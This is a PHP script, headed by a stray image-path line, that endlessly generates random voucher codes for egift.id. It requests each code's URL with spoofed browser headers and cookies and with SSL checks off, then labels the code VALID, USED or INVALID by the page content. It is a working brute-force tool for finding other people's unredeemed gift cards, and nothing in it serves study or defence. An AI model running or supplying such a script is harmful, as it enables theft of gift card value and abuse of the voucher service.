 $curl = new curl();
$curl->ssl(0, 2);
$headers = array();
$headers[] = "User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36";
$headers[] = "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8";
$headers[] = "Accept-Encoding: gzip, deflate";
$headers[] = "Accept-Language: en-US,en;q=0.9";
$headers[] = "Cookie: _ga=GA1.2.62455038.1543329352; _gid=GA1.2.826396113.1543329352";
$curl->header($headers);
$i=0;
while (true) {
    $randa = ''.rand(100,999).'';
    $randb = ''.rand(10,20).'';
    $page = $curl->get('http://egift.id/DU8E'.$randb.'I'.$randa.'4001');
    $url_h = 'http://egift.id/DU8E'.$randb.'I'.$randa.'4001';
    if(preg_match('/REDEEM/',$page)){
        if(preg_match('/grayscaleOn/',$page)){
        echo ''.$i.'.USED => '.$url_h.'';
        }else
        {
        echo ''.$i.'.VALID => '.$url_h.'';
    }
}else{
        echo ''.$i.'.INVALID => '.$url_h.'';
        echo "\n";
}
        flush();
        ob_flush();
 $i++;
}